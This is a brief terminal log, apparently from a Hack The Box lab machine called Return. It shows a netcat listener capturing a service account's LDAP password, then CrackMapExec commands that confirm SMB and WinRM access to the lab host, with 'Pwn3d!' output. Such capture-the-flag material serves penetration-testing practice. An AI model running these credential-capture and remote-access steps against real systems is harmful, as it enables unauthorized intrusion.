 ❯ nc -nvlp 389
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.108.
Ncat: Connection from 10.10.11.108:54886.
0*`%return\svc-printer
1edFg43012!!
❯ cme smb 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
❯ cme winrm 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP 10.10.11.108 5985 PRINTER [*] http://10.10.11.108:5985/wsman
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
/home/cxdxnt/Desktop/htb/return/nmap 7s ✔
CR